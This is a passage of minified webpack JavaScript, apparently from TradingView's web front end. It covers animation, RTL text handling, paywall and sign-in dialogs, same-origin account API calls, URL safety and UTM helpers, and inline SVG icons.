e*(1-o)+t*o}o.d(t,{doAnimate:()=>s,lerp:()=>i});const n={from:0,duration:250,easing:o(225627).easingFunc.easeOutCubic};class r{constructor(e){this._doing=!0,this._completed=!1,this._options={...n,...e};const t=performance.now();window.requestAnimationFrame((e=>{this._animation(t,this._options.from,e)}))}stop(){this._doing=!1}completed(){return this._completed}_animation(e,t,o){if(!this._doing)return void this._finishAnimation();const n=(o=!o||o<1e12?performance.now():o)-e,r=n>=this._options.duration||t===this._options.to,s=i(this._options.from,this._options.to,this._options.easing(n/this._options.duration)),a=r?this._options.to:s,l=a-t;this._options.onStep(l,a),r?this._finishAnimation():window.requestAnimationFrame((t=>{this._animation(e,a,t)}))}_finishAnimation(){this._options.onComplete&&this._options.onComplete(),this._completed=!0}}function s(e){return new r(e)}},641454:(e,t,o)=>{"use strict";function i(e){return e.replace(/[-/\\^$*+?.()|[\]{}]/g,"\\$&")}o.d(t,{regExpEscape:()=>i})},680574:(e,t,o)=>{"use strict";o.r(t),o.d(t,{detectAutoDirection:()=>b,forceLTRStr:()=>h,forceLTRStrSsr:()=>p,forceRTLStr:()=>m,
getLTRScrollLeft:()=>g,getLTRScrollLeftOffset:()=>v,isRtl:()=>n,startWithLTR:()=>u,stripLTRMarks:()=>d,stripLTRStrSsr:()=>_});var i=o(64531);const n=()=>"rtl"===window.document.dir,r="‎",s="‪",a="‫",l="‬",c=new RegExp(r+"|"+s+"|"+a+"|"+l,"g");function d(e){return""!==e&&n()&&null!=e?e.replace(c,""):e}function u(e){return""!==e&&n()&&null!=e?r+e:e}function h(e){return""!==e&&n()&&null!=e?s+e+l:e}function p(e){return s+e+l}function _(e){return e.startsWith(s)&&e.endsWith(l)?e.slice(1,-1):e}function m(e){return""!==e&&n()&&null!=e?a+e+l:e}function g(e){return(0,i.getNormalizedScrollLeft)(e,"rtl")}function v(e,t){const o=(0,i.detectScrollType)();if("indeterminate"===o)return 0;switch(o){case"negative":t=e.clientWidth-e.scrollWidth+t;break;case"reverse":t=e.scrollWidth-e.clientWidth-t}return t}const f=/[^\u0000-\u0040\u005B-\u0060\u007B-\u00BF\u00D7\u00F7\u02B9-\u02FF\u2000-\u200E\u2010-\u2029\u202C\u202F-\u2BFF]/,y=/[\u0590-\u07FF\u200F\u202B\u202E\uFB1D-\uFDFD\uFE70-\uFEFC]/;function b(e){const t=f.exec(e);return t?y.test(t[0])?"rtl":"ltr":""}},225627:(e,t,o)=>{"use strict";o.d(t,{CubicBezier:()=>i.CubicBezier,color:()=>i.color,dur:()=>i.dur,easingFunc:()=>i.easingFunc});var i=o(745269)},162127:(e,t,o)=>{"use strict";o.d(t,{availableOffers:()=>n});var i=o(954912);const n=new class{constructor(){this._isInvalid=!0,this._offers={}}runOrUpdate(e){this._isInvalid?window.requestIdleCallback?window.requestIdleCallback((()=>this._updateOffers().then(e))):setTimeout((()=>this._updateOffers().then(e)),0):e(this._offers)}getData(){return this._offers}invalidate(e){this._isInvalid=!0,this.runOrUpdate(e??(()=>{}))}setInitial(e){this._isInvalid=!1,this._offers=e}ensureOffers(){return new Promise((e=>this.runOrUpdate(e)))}withAvailableOffers(e){return async(...t)=>(await this.ensureOffers(),e(...t))}async _updateOffers(){return window.user.available_offers||(window.user.available_offers={}),this._updateOffersPromise||(this._updateOffersPromise=(0,i.fetch)("/api/v1/offers/",{method:"GET",credentials:"include"}).then((async e=>{const t=await e.json();return delete this._updateOffersPromise,this._isInvalid=!1,this._offers=Object.entries(t).reduce(((e,[t,o])=>(o&&(e[t]=o),e)),{}),window.user.available_offers=this._offers,t})).catch((()=>({})))),this._updateOffersPromise}}},386491:(e,t,o)=>{"use strict";var i;function n(e){return!(!e||!Object.keys(e).length)}function r(e){return!!e.is_trial}function s(e){return!!e?.pro_plan}function a(e){return s(e)&&!r(e)}function l(e){return e.type===i.ProPlan}function c(e){return e.type===i.Exchange}function d(e){return e?c(e)||function(e){return e.type===i.Coins}(e)?e.text_id??"":e.discount_text_id??e.text_id??"":""}o.d(t,{ProductType:()=>i,getProductId:()=>d,isExchange:()=>c,isPaidPro:()=>a,isPlan:()=>l,isPro:()=>s,isProductDefined:()=>n,isTrial:()=>r}),function(e){e[e.ProPlan=1]="ProPlan",e[e.NewsFeed=3]="NewsFeed",e[e.Exchange=4]="Exchange",e[e.Connection=6]="Connection",e[e.Coins=8]="Coins",e[e.ScriptPackage=9]="ScriptPackage"}(i||(i={}))},464845:(e,t,o)=>{"use strict";async function i(e){
const{renderGoToTradingViewReferralDialog:t}=await Promise.all([o.e(77719),o.e(6739),o.e(26184),o.e(6656),o.e(32078),o.e(50370),o.e(51307),o.e(61224),o.e(14144),o.e(9814),o.e(1403),o.e(27857),o.e(82321),o.e(68984),o.e(92959),o.e(4741),o.e(26066)]).then(o.bind(o,512754));t(e)}o.d(t,{showGoToTradingViewReferralDialog:()=>i})},593887:(e,t,o)=>{"use strict";o.r(t),o.d(t,{createNoticeDialog:()=>n,showNoticeDialog:()=>r});var i=o(444372);async function n(e){return(await Promise.all([o.e(57335),o.e(11417),o.e(30608),o.e(78820),o.e(28415),o.e(56167),o.e(73609),o.e(48837),o.e(80281),o.e(25977),o.e(21037),o.e(93872),o.e(34834)]).then(o.bind(o,621037))).createDialog({width:400,destroyOnClose:!0,title:i.t(null,void 0,o(620748)),content:i.t(null,void 0,o(653497)),contentWrapTemplate:'<div class="tv-dialog__section tv-dialog__section--no-border"><div class="tv-text"><p></p></div></div>',actionsWrapTemplate:'<div class="tv-dialog__section tv-dialog__section--actions tv-dialog__section--no-border">',actions:[{name:"ok",type:"primary",text:i.t(null,void 0,o(819295)),method:"close",key:[13,32]}],...e})}function r(e){n(e).then((e=>e.open()))}},582231:(e,t,o)=>{"use strict";o.d(t,{paywallMobileInterceptor:()=>i});const i=new class{constructor(){this._hiddenFeatures=new Set,this._listeners=[],this.hide=e=>{this._hiddenFeatures.add(e)},this.isHiddenFeature=e=>this._hiddenFeatures.has(e),this.subscribe=e=>{this._listeners.push(e)},this.invoke=e=>{this._listeners.forEach((t=>t(e)))}}}},448806:(e,t,o)=>{"use strict";o.r(t),o.d(t,{openPaywall:()=>s});var i=o(337250),n=o(582231),r=o(464845);o(659863);async function s(e,t={}){if(n.paywallMobileInterceptor.isHiddenFeature(e.feature))return void n.paywallMobileInterceptor.invoke(e.feature);if((0,i.isFeaturesetEnabled)("referral_program_for_widget_owners"))return(0,r.showGoToTradingViewReferralDialog)({feature:e.feature});const{paywalls:s}=await Promise.all([o.e(98644),o.e(56116),o.e(26184),o.e(7204),o.e(6656),o.e(52964),o.e(24840),o.e(95626),o.e(14144),o.e(86737),o.e(86107),o.e(95435),o.e(82321),o.e(39160),o.e(92959),o.e(20246),o.e(96235)]).then(o.bind(o,628007));s.open(e,t)}},975810:(e,t,o)=>{"use strict";o.d(t,{runOrSigninWithFeature:()=>n});o(659863);var i=o(314802);const n=async(e,t,n={})=>{{if(window.is_authenticated)return void e();if((0,i.isOnMobileAppPage)("any"))return void window.runOrSignIn(e,{source:t.source,feature:t.feature});const{regwalls:r}=await Promise.all([o.e(31210),o.e(26184),o.e(7204),o.e(32078),o.e(50370),o.e(86737),o.e(86107),o.e(28429),o.e(82321),o.e(39160),o.e(20246),o.e(12512)]).then(o.bind(o,776647));r.open({...t,onSigninSuccess:e},n)}}},486710:(e,t,o)=>{"use strict";o.d(t,{AggregateError:()=>v,ApiError:()=>g,accumulateErrors:()=>r,checkPhoneCode:()=>c,continuePartialAuth:()=>C,fetchPost:()=>s,firstLoginData:()=>a,firstLoginDataUrl:()=>n,recoverPassword:()=>y,recoverPasswordUrl:()=>f,recoveryPassword:()=>d,resendLink:()=>l,signin:()=>p,signinUrl:()=>u,signup:()=>m,signupUrl:()=>_,socialAuth:()=>S});var i=o(954912);const n="/accounts/first_login_data/";function r(e,t){
return Object.entries(e).map((e=>new g(e[1].join("\n"),t,e[0])))}function s(e,t){return(0,i.fetch)(e,{method:"POST",credentials:"include",mode:"same-origin",body:t})}function a(e){return s(n,e).then((e=>e.ok?e.json():e.json().then((t=>{throw new v(r(t.errors,e.status))}))))}function l(){return s("/api/v1/users/anon/change-email/resend/").then((e=>e.ok?e.json():e.json().then((e=>{throw Error(e.error)}))))}function c(e){return s("/api/v1/recover_password/check_phone_code/",e).then((e=>e.ok?e.json():e.json().then((e=>{throw Error(e.error)}))))}function d(e){return s("/api/v1/recover_password/",e).then((e=>e))}const u="/accounts/signin/";function h(e){return e.json().then((t=>{if("errors"in t&&Object.keys(t.errors).length)throw new v(r(t.errors,e.status));if("error"in t&&""!==t.error||"code"in t||!e.ok)throw new g(t.error||t.detail,e.status,t.code,t.confirm_auth_data,t.two_factor_types,function(e){if(e.signature)return{signature:e.signature,email:e.email||"",phone:e.phone||"",socials:[]};return}(t));return t}))}function p(e){return s(u,e).then(h)}const _="/accounts/signup/";function m(e){return s(_,e).then((e=>e.json().then((t=>{if("errors"in t&&""!==t.errors)throw new v(r(t.errors,e.status))}))))}class g extends Error{constructor(e,t,o,i,n,r){super(e),this.type=o,this.status=t,this.secondFactorTypes=n,this.socialConfirmData=i,this.resetPasswordData=r}}class v extends Error{constructor(e){super(e.map((e=>e.message)).join("\n")),this.errors=[],this.errors=e}}const f="/api/v1/recover_password/search/";function y(e){return s(f,e).then(h)}const b="/accounts/complete/android-jwt/",w={Accept:"application/json"};function S(e,t){const o=new URL(window.origin+b);return Object.entries(t).forEach((([e,t])=>t&&o.searchParams.append(e,t))),(0,i.fetch)(o.href,{method:"POST",body:e,headers:w}).then(h)}function C(e,t){const o=new URL(window.origin+`/accounts/complete/${e}/`),n=new FormData;return n.append("partial_token",t),(0,i.fetch)(o.href,{method:"POST",body:n,headers:w}).then(h)}},29992:(e,t,o)=>{"use strict";o.d(t,{isShowPromoVideo:()=>u,isSignModalOpen:()=>d,showSignModal:()=>c});var i=o(586240),n=o(446196),r=o(203999);const s=i["media-mf-tablet-landscape"],a=i["media-mf-tablet-vertical"];let l=()=>!1;async function c(e){const t=Object.assign({},e,{isShowVideo:u()});if(window.TVD&&window.TVD.signIn)return window.TVD.signIn(t);{!function(){const e=document.createElement("link"),t=document.createElement("link");e.rel="preload",e.as="image",e.href=n,t.rel="preload",t.as="image",t.href=r,document.head.appendChild(e),document.head.appendChild(t)}();const e=await Promise.all([o.e(1012),o.e(6739),o.e(91565),o.e(10648),o.e(26184),o.e(77196),o.e(7204),o.e(72834),o.e(58572),o.e(29903),o.e(84678),o.e(52964),o.e(82844),o.e(27877),o.e(88936),o.e(24840),o.e(75070),o.e(95626),o.e(65644),o.e(78160),o.e(94425),o.e(8522),o.e(30931),o.e(29172),o.e(29625),o.e(82321),o.e(12831),o.e(42073),o.e(62526),o.e(36123)]).then(o.bind(o,989226));return l=e.isSignModalOpen,e.showSignModal(t)}}function d(){return l()}function u(){
const e=window.matchMedia(s).matches,t=window.matchMedia(a).matches,o=window.innerWidth,i=window.innerHeight;return!!e||!!t&&i>=o}},861482:(e,t,o)=>{"use strict";o.d(t,{showSupportDialog:()=>n});o(659863);var i=o(162127);function n(e){return Promise.all([o.e(55199),o.e(10648),o.e(26184),o.e(622),o.e(7204),o.e(22691),o.e(62419),o.e(72834),o.e(58572),o.e(29903),o.e(84678),o.e(62156),o.e(52964),o.e(84509),o.e(27877),o.e(24840),o.e(87828),o.e(67877),o.e(62560),o.e(3406),o.e(18013),o.e(75070),o.e(95626),o.e(65644),o.e(11285),o.e(68650),o.e(70835),o.e(51307),o.e(11417),o.e(66857),o.e(30608),o.e(78820),o.e(78160),o.e(28415),o.e(94425),o.e(24309),o.e(83663),o.e(8522),o.e(30931),o.e(54123),o.e(15001),o.e(38582),o.e(17066),o.e(26149),o.e(14922),o.e(82321),o.e(25977),o.e(12831),o.e(84434),o.e(27812),o.e(87222),o.e(98777),o.e(77049),o.e(63887),o.e(64118),o.e(73236),o.e(61197),o.e(90279),o.e(73079),o.e(63824),o.e(57274)]).then(o.bind(o,844981)).then((t=>i.availableOffers.runOrUpdate((()=>new t.SupportDialog(e).open()))))}},473552:(e,t,o)=>{"use strict";o.d(t,{UserStatus:()=>i,getDaysUntilBlock:()=>a,getDaysUntilBlockForUser:()=>s,isUserLockedOut:()=>l});var i,n=o(659935),r=o(258208);!function(e){e.NonPro="non_pro",e.Pro="pro"}(i||(i={}));const s=(0,r.memoize)((()=>window.user.is_trial&&window.user.pro_plan?window.user.is_expert||window.user.declared_status!==i.Pro?n.WEEKLY_SUBSCRIPTION_DAYS_LEN:n.MONTHLY_SUBSCRIPTION_DAYS_LEN:n.WEEKLY_SUBSCRIPTION_DAYS_LEN)),a=(0,r.memoize)((()=>{const e=window.user.declared_status_timestamp;if(!e)return null;const t=((new Date).getTime()-new Date(1e3*e).getTime())/1e3/24/60/60;return s()-Math.floor(t)})),l=(0,r.memoize)((e=>{const t=e??a();return Boolean(null!==t&&t<=0)}))},281542:(e,t,o)=>{"use strict";o.d(t,{EmbedViewportDimensionsProvider:()=>n});var i=o(337250);class n{constructor(){this._data=null,this._messageReceiver=null}startListening(){this._messageReceiver||(this._messageReceiver=e=>{if(e.data)try{const t=JSON.parse(e.data);"set-embed-resizer-overrides"===t.event&&(this._data=t.edges)}catch{}},this._addMessageListener())}destroy(){this._removeMessageListener()}data(){return this._data}static getInstance(){return this._instance||(this._instance=new n),this._instance}_addMessageListener(){this._messageReceiver&&window.addEventListener("message",this._messageReceiver)}_removeMessageListener(){this._messageReceiver&&window.removeEventListener("message",this._messageReceiver),this._messageReceiver=null}}(0,i.isFeaturesetEnabled)("embed_resizer_overrides")&&n.getInstance().startListening()},572446:(e,t,o)=>{"use strict";o.d(t,{extractTabPath:()=>f,getSymbolPagePath:()=>c,makeSymbolChartUrl:()=>v,makeSymbolPageUrl:()=>g,makeTemplateSymbolUrl:()=>_});var i=o(898918),n=o(711279),r=o(733106),s=o(889267),a=o(519073);function l(e){const t={...e};if("spread"===t.type||"expression"===t.type){const e=t.shortName&&d(t.shortName),o=t.proName&&d(t.proName);t.type=void 0,t.shortName=e,t.proName=o}return t}function c(e,t){const o=l(e);return h(p(o,t),u(o))}function d(e){return(0,
s.tokenize)(e).find((e=>"symbol"===e.type))?.value}function u(e){const t={shortName:e.shortName,exchange:e.exchange,proName:e.proName,type:e.type,typespecs:e.typespecs,root:e.root};return t.proName&&t.proName.includes(":")&&([t.exchange,t.shortName]=t.proName.split(":")),t}function h(e,t){const o=encodeURIComponent(t.shortName||""),i=encodeURIComponent(t.exchange||""),n=encodeURIComponent(t.proName||""),r=encodeURIComponent(t.root||"");return e.replace("{tvexchange}",i).replace("{tvsymbol}",o).replace("{tvprosymbol}",n).replace("{tvroot}",r)}function p(e,t=""){const o=u(e),{type:i,typespecs:n,shortName:r,proName:s,exchange:l,root:c}=o;return void 0===r&&void 0===s?(console.warn("Params missed"),"/"):i||n?"commodity"===i&&n&&n.includes("cfd")?"/symbols/{tvsymbol}/?exchange={tvexchange}":!c||!n||"futures"!==i||n.includes("continuous")&&r?.endsWith("1!")||n.includes("exchange-continuous")?l&&("forex"===i||n&&(0,a.hasCryptoTypespec)(n))?"/symbols/{tvsymbol}/?exchange={tvexchange}":l?`/symbols/{tvexchange}-{tvsymbol}/${t}`:`/symbols/{tvsymbol}/${t}`:`/symbols/{tvexchange}-{tvroot}1!/${t}?contract={tvsymbol}`:l?`/symbols/{tvexchange}-{tvsymbol}/${t}`:`/symbols/{tvsymbol}/${t}`}function _(e,t){let o=e;if(!/{tvsymbol}|{tvexchange}|{tvprosymbol}/.test(e)){let i="tvprosymbol";void 0===t.proName&&(i="tvsymbol"),o=`${e}?tvwidgetsymbol={${i}}`}const i=h(o,u(l(t)));if(!(0,r.isSafeUrl)(i))throw new Error(`The symbol URL ${i} is not allowed.`);return i}function m(e,t,o,r){const s=(window.locale_domains?(0,n.determineBaseUrl)(window.locale_domains,r):window.location.origin)+h(e,u(l(t)));return o?(0,i.addUtmToUrl)(s,o):s}function g(e,t,o,i){const n=l(e);return m(p(n,i),n,t,o)}function v(e,t){return m("/chart/?symbol={tvprosymbol}",e,t)}function f(e,t){const o=c({proName:e});return t.startsWith(o)?t.replace(o.slice(0,o.length-1),""):null}},744404:(e,t,o)=>{const i=o(484434);e.exports=i,i(document).ajaxSend(((e,t,o)=>{o.crossDomain&&!o.forceLanguageHeader||(window.locale?t.setRequestHeader("X-Language",window.locale):console.warn("window.locale is not defined"))}))},484498:(e,t,o)=>{"use strict";o.d(t,{getPlatform:()=>r});var i=o(314802),n=o(638456);function r(){return(0,n.isDesktopApp)()?"desktop":(0,i.isOnMobileAppPage)("old")?"ios":(0,i.isOnMobileAppPage)("new")?"android":"web"}},317400:(e,t,o)=>{"use strict";o.d(t,{getProPlanDetailsForUser:()=>a,getProPlanWeight:()=>s});o(778016);var i=o(381467),n=o(954912),r=o(486710);function s(e){return window.pro?"free"===e?-1:window.pro.getProduct((0,i.getProductForTrial)(e)).upgrade_weight:0}async function a(){const e=await(0,n.fetch)("/pro-plans/profile/"),t=await e.json();if(e.ok)return t;if(403===e.status){const o=t;throw new r.ApiError(o.detail,e.status,o.code)}throw new Error(`Unable to handle unexpected response: ${String(e.text())}`)}},890172:(e,t,o)=>{"use strict";o.r(t),o.d(t,{getTranslatedSymbolDescription:()=>r});var i=o(444372);function n(e){const t=`#${e}-symbol-description`,n=i.t(t,void 0,o(956316));return n===t?null:n}function r(e){if(void 0!==e.pro_name){const t=n(e.pro_name)
;if(null!==t)return t;if(void 0!==e.short_name){const t=n(e.short_name);if(null!==t)return t}}return"en"!==e.language&&void 0!==e.local_description&&e.language===window.language||"en"===e.language&&void 0!==e.local_description&&e.language===window.language?e.local_description:e.description||""}},760223:(e,t,o)=>{"use strict";function i(e){return e+"…"}o.d(t,{appendEllipsis:()=>i})},258208:(e,t,o)=>{"use strict";function i(e,t){const o=new Map;return function(...i){const n=""+(t?t.apply(null,i):i[0]);if(!o.has(n)){const t=e.apply(this,i);return o.set(n,t),t}return o.get(n)}}o.d(t,{memoize:()=>i})},859457:(e,t,o)=>{"use strict";function i(e){e.preventDefault()}o.d(t,{preventDefault:()=>i,preventDefaultForContextMenu:()=>r});const n=["input:not([type])",'input[type="text"]','input[type="email"]','input[type="password"]','input[type="search"]','input[type="number"]','input[type="url"]',"textarea","a[href]",'*[contenteditable="true"]',"[data-allow-context-menu]"];function r(e){const t=e.target;t&&!t.closest(n.join(", "))&&e.preventDefault()}},885148:(e,t,o)=>{"use strict";function i(e){return e.reduce((function(e,t,o){return~e.indexOf(t)||e.push(t),e}),[])}o.d(t,{uniq:()=>i})},733106:(e,t,o)=>{"use strict";function i(e){const t=new URL(e,document.baseURI);return l(t)&&a(t)&&s(t)}function n(e){const t=new URL(e,document.baseURI);return a(t)&&s(t)}function r(e){return!e.split(/(\s+)/).filter((e=>e.trim().length>0)).some((e=>{try{const t=new URL(e);return!(!t||!t.hostname.length)&&!n(e)}catch(e){return!1}}))}o.d(t,{isInternalHost:()=>c,isInternalUrl:()=>i,isSafeUrl:()=>n,isTvLink:()=>d,validateUrlsInText:()=>r});const s=e=>!e.username,a=e=>"http:"===e.protocol||"https:"===e.protocol,l=e=>e.hostname===location.hostname||!/^\d+\.\d+\.\d+\.\d+$/.test(e.hostname)&&c(e.hostname);function c(e,t=window.location.hostname){const o="."===t.slice(-1)?3:2,i=t.toLowerCase().split(".").slice(-o),n=e.toLowerCase().split(".").slice(-i.length);return i.join(".")===n.join(".")}function d(e){try{return e.startsWith("/")||c(new URL(e).hostname,"tradingview.com")}catch{return!1}}},898918:(e,t,o)=>{"use strict";o.d(t,{addUtmToUrl:()=>n});var i=o(105035);function n(e,t){if(!/([a-zA-Z0-9.-]*tradingview.com)|localhost/.test(e))return e;const o=(0,i.buildUtmQueryString)(t);if(""===o)return e;const n=e.indexOf("?"),r=e.indexOf("#"),s=-1!==r;if(-1!==n&&(!s||n<r)){return`${e.slice(0,n)}?${s?e.slice(n+1,r):e.slice(n+1)}&${o}${s?e.slice(r):""}`}if(s){return`${e.slice(0,r)}?${o}${e.slice(r)}`}return`${e}?${o}`}},105035:(e,t,o)=>{"use strict";o.d(t,{buildUtmQueryString:()=>a,buildUtmQueryStringFromUrlParams:()=>l,filterUtmInfo:()=>s});var i=o(72224),n=o(927301);const r=["utm_source","utm_medium","utm_campaign"];function s(e){const t={};return r.forEach((o=>{const i=e[o];"string"==typeof i&&""!==i&&(t[o]=(0,n.htmlEscape)(i))})),t}function a(e,t=!1){const o=(0,i.createUrlParams)(e);return o&&t?"?"+o:o}function l(e){return a(s((0,i.getUrlParams)()),e)}},203482:(e,t,o)=>{"use strict";function i(e){let t,o;return e.includes(":")?(o=e.split(":")[1],t=e):o=e,{
proName:t,shortName:o}}o.d(t,{getShortNameAndProName:()=>i})},460925:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M12 4h3v1h-1.04l-.88 9.64a1.5 1.5 0 0 1-1.5 1.36H6.42a1.5 1.5 0 0 1-1.5-1.36L4.05 5H3V4h3v-.5C6 2.67 6.67 2 7.5 2h3c.83 0 1.5.67 1.5 1.5V4ZM7.5 3a.5.5 0 0 0-.5.5V4h4v-.5a.5.5 0 0 0-.5-.5h-3ZM5.05 5l.87 9.55a.5.5 0 0 0 .5.45h5.17a.5.5 0 0 0 .5-.45L12.94 5h-7.9Z"/></svg>'},324020:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M15 5H6.5C5.67 5 5 5.67 5 6.5v15c0 .83.67 1.5 1.5 1.5h15c.83 0 1.5-.67 1.5-1.5V16h1v5.5a2.5 2.5 0 0 1-2.5 2.5h-15A2.5 2.5 0 0 1 4 21.5v-15A2.5 2.5 0 0 1 6.5 4H15v1Zm7.41-.3a2 2 0 0 0-2.82 0l-.94.95-7.5 7.5-1 1-.15.14V19h4.7l.15-.15 1-1 7.5-7.5.94-.94a2 2 0 0 0 0-2.82L22.41 4.7Zm-2.12.71a1 1 0 0 1 1.42 0l1.88 1.88a1 1 0 0 1 0 1.42l-.59.58-1.65-1.64L19.71 6l.58-.59Zm.36 2.94L22.29 10l-6.79 6.8-1.65-1.65-1.64-1.65L19 6.7l1.65 1.65Zm-7.5 7.5 1.64 1.65-.5.5H11v-3.3l.5-.5 1.65 1.65Z"/></svg>'},702008:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28" fill="none"><path fill="currentColor" d="M23 13h-1V4H6v19.476L14 20l3.008 1.307-.42.907L14 21.09 5 25V3h18zm0 6h4v1h-4v4h-1v-4h-4v-1h4v-4h1zm-6-3H9v-1h8zm2-4H9v-1h10zm0-4.005H9v-1h10z"/></svg>'},470088:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 15" width="22" height="15"><g fill="none" fill-rule="evenodd" stroke-width="2"><path stroke="#757575" d="M6.25 5.812L11 10.087l4.75-4.275M11 9.868V.315"/><path stroke="#ADAEB0" d="M21 10v4H1v-4"/></g></svg>'},820713:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><g transform="translate(-8 -7)"><path fill-rule="evenodd" d="M17 11c1.38 0 2.63.56 3.54 1.46L18 15h6V9l-2.05 2.05A6.976 6.976 0 0 0 17 9c-3.53 0-6.43 2.61-6.92 6h2.02a5 5 0 0 1 4.9-4zm6.92 6H21.9a5 5 0 0 1-4.9 4c-1.38 0-2.63-.56-3.54-1.46L16 17h-6v6l2.05-2.05A6.976 6.976 0 0 0 17 23c1.55 0 2.98-.51 4.14-1.36l1.5-1.5A6.89 6.89 0 0 0 23.92 17z"/></g></svg>'},301393:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M13.5 6a8.5 8.5 0 1 0 0 17 8.5 8.5 0 0 0 0-17zM4 14.5a9.5 9.5 0 1 1 19 0 9.5 9.5 0 0 1-19 0z"/><path fill="currentColor" d="M9 14h4v-4h1v4h4v1h-4v4h-1v-4H9v-1z"/></svg>'},376844:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="299 131 12 7" width="12" height="7"><path fill="none" d="M300 132l5 5 5-5"/></svg>'},372665:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" width="14" height="14"><path d="M10.893 9.512l.458 3.624c.014.105-.006.16-.02.176-.028.03-.109.005-.182-.03L7.812 11.73a1.973 1.973 0 0 0-.811-.16c-.302 0-.59.057-.81.16l-3.338 1.552c-.118.056-.164.051-.182.03-.014-.016-.034-.07-.02-.178L3.11 9.51c.06-.503-.162-1.18-.505-1.54L.087 5.302c-.085-.091-.09-.148-.086-.158.003-.01.04-.053.16-.077l3.621-.689c.491-.09 1.069-.506 1.315-.948L7.004 0l1.902 3.43c.246.442.824.859 1.312.947l3.617.69c.123.024.162.068.164.077.003.01-.003.066-.089.157L11.4 7.97c-.348.367-.57 1.045-.506 1.543z"/></svg>'},959597:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" width="14" height="14"><path d="M9.901 9.639c-.102-.797.218-1.775.77-2.356l1.438-1.527-2.07-.395c-.784-.142-1.615-.742-2.008-1.446L7.003 2.06 5.97 3.917c-.391.702-1.222 1.301-2 1.443l-2.08.396 1.44 1.526c.547.577.866 1.549.77 2.353l-.262 2.086 1.93-.897a2.95 2.95 0 0 1 1.233-.254c.44 0 .87.085 1.233.254l1.93.897-.263-2.082zm.992-.127l.458 3.624c.014.105-.006.16-.02.176-.028.03-.109.005-.182-.03L7.812 11.73a1.973 1.973 0 0 0-.811-.16c-.302 0-.59.057-.81.16l-3.338 1.552c-.118.056-.164.051-.182.03-.014-.016-.034-.07-.02-.178L3.11 9.51c.06-.503-.162-1.18-.505-1.54L.087 5.302c-.085-.091-.09-.148-.086-.158.003-.01.04-.053.16-.077l3.621-.689c.491-.09 1.069-.506 1.315-.948L7.004 0l1.902 3.43c.246.442.824.859 1.312.947l3.617.69c.123.024.162.068.164.077.003.01-.003.066-.089.157L11.4 7.97c-.348.367-.57 1.045-.506 1.543z"/></svg>'},161379:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><g fill="none" fill-rule="evenodd"><path d="M9.5 8.5c1.105 0 2-.395 2-1.5s-.895-1.5-2-1.5h-3v3h3zm.5 4c1.38 0 2.5-.62 2.5-2s-1.12-2-2.5-2H6.5v4H10z"/><path stroke-linecap="square" d="M9.5 3.5V5m0 8v1.5m-2-1.5v1.5m-2-2H6m-.5-7H6m1.5-2V5"/><circle cx="9" cy="9" r="8.5"/></g></svg>'},481516:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11 9" width="11px" height="9px"><path fill="none" fill-rule="evenodd" stroke-width="2" d="M1 3.22l3.415 3.496L10 1"/></svg>'},690863:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 6 9" width="6" height="9"><path fill="none" stroke="currentColor" d="M1 1l3.5 3.5L1 8"/></svg>'},663719:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><path d="M0 46l35-35 14 14-35 35H0zM39 7l6-6c5-5 19 9 14 14l-6 6z"/></svg>'},890756:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="100%" height="100%"><g fill="none" fill-rule="evenodd" stroke="currentColor"><circle cx="9" cy="9" r="8.5"/><path stroke-linecap="square" d="M5.5 13.5v-9h4m-2 4H6m3.5 1l3 4m0-4l-3 4"/></g></svg>'},491540:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18" fill="none"><path stroke="currentColor" d="M2.5 14.5c1.68-1.26 3.7-2 6.5-2s4.91.74 6.5 2m-13-11c1.68 1.26 3.7 2 6.5 2s4.91-.74 6.5-2"/><circle stroke="currentColor" cx="9" cy="9" r="8.5"/><path stroke="currentColor" d="M13.5 9c0 2.42-.55 4.58-1.4 6.12-.87 1.56-1.98 2.38-3.1 2.38s-2.23-.82-3.1-2.38c-.85-1.54-1.4-3.7-1.4-6.12s.55-4.58 1.4-6.12C6.77 1.32 7.88.5 9 .5s2.23.82 3.1 2.38c.85 1.54 1.4 3.7 1.4 6.12z"/></svg>'},83170:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 12" width="14" height="12"><g fill="none" fill-rule="evenodd" stroke="#9DB2BD"><path d="M1 0l12 12M13 0L1 12"/></g></svg>'},630001:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 22" width="19" height="22" fill="none"><path fill="currentColor" fill-rule="evenodd" d="M5 1v9.13a4 4 0 0 1 0 7.75V21a1 1 0 1 1-2 0v-3-.12a4 4 0 0 1 0-7.75V1a1 1 0 0 1 2 0zM2 14a2 2 0 1 1 4 0 2 2 0 0 1-4 0zm12-9.88V1a1 1 0 1 1 2 0v3.12a4 4 0 0 1 0 7.75V21a1 1 0 1 1-2 0v-9.13a4 4 0 0 1 0-7.75zM15 10a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></svg>'},289523:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" width="20" height="20"><path fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round" d="M8.36 3.608a6.002 6.002 0 1 0 2.755 11.672 6.01 6.01 0 0 0 4.277-4.64 5 5 0 1 1-7.03-7.03z"/></svg>'},366619:e=>{e.exports='<svg 